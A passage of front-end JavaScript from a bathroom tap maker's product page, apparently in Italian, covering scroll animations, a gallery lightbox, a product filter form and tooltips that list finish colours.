1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.16 - Ottone Pulito</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.15 - Oro rosa</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
